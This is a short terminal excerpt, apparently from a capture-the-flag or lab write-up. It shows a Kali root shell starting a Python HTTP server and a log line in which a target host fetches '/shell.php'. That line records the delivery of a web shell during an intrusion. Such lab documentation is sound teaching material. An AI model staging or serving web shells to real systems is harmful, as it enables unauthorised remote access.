 ──(root㉿ kali)-[~/Desktop]
─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.21.172 - - [15/Jan/2024 04:21:58] "GET /shell.php HTTP/1.1" 200 -